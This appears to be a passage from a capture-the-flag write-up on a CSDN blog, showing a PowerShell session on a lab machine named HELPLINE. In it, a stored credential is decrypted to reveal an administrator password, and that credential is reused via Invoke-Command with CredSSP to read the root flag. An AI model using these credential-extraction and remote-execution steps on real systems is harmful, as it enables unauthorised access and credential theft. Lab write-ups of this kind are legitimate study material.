 PS C:\users\leo\desktop> $cred.getnetworkcredential() | fl *
$cred.getnetworkcredential() | fl *
UserName       : administrator
Password       : mb@letmein@SERVER#acc
SecurePassword : System.Security.SecureString
Domain         :
PS C:\users\leo\desktop> $username = "Helpline\Administrator"
$username = "Helpline\Administrator"
PS C:\users\leo\desktop> $password = "admin-pass.xml"
$password = "admin-pass.xml"
PS C:\users\leo\desktop> $credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $username, (
Get-Content $password | ConvertTo-SecureString)
$credential = New-Object -TypeName System.Management.Automation.PSCredential -ArgumentList $username, (Get-Content $password | C
onvertTo-SecureString)
PS C:\users\leo\desktop> Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock {typ
e C:\Users\Administrator\Desktop\root.txt}
Invoke-Command -ComputerName HELPLINE -Credential $credential -Authentication credssp -ScriptBlock {type C:\Users\Administrator\
Desktop\root.txt}
Attempting to perform the InitializeDefaultDrives operation on the 'FileSystem' provider failed.
7f75a2c
PS C:\users\leo\desktop>
大余安全
https://blog.csdn.net/qq_34801745